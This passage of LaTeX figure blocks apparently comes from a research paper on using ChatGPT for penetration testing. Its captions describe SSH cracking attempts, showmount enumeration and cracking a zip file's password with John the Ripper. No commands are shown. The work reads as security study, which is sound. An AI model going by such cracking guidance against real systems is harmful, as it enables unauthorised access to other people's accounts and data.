\includegraphics[width=\textwidth]{}
\caption{Request and response from ChatGPT on SSH usage}
\label{ask_response_chatgpt_howto_use_ssh}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Attempting SSH cracking}
\label{attempting_ssh_cracking}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Requesting ChatGPT’s guidance on using the \texttt{showmount} command}
\label{ask_chatgpt_on_showmount_guide}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s response for using the \texttt{showmount} command}
\label{chatgpt_response_on_using_showmount}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Steps for executing \texttt{showmount}}
\label{showmount_steps}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Cracking the password for \texttt{save.zip} using John the Ripper (JTR)}
\label{crack_the_password_for_save_zip_using_JTR}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Revealed contents of the zipped folder}
\label{contents_of_zipped_folder_revealed}
\end{figure}

\begin{figure}
\centering
